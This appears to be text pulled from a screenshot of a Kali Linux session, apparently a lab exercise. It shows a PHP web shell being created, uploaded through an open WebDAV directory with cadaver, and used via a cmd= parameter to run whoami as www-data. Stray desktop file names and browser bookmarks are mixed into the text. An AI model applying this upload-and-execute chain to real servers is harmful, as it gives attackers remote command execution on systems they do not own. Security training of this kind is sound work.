 ┌──(user㉿kali)-[~]
└─$ touch shell.php
┌──(user㉿kali)-[~]
└─$ nano shell.php
Trash
ERROR could not
connect.txt
MainReadMe.md
(Project 1) Incident
Response
Report.docx
┌──(user㉿kali)-[~]
└─$ cadaver http://192.168.1.101/dav/
dav:/dav/> put shell.php
Uploading shell.php to `/dav/shell.php':
Progress: [=============================>] 100.0% of 31 bytes succeeded.
dav:/dav/>
192.168.1.101/dav/shell.php?c
192.168.1.101/dav/shell.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
www-data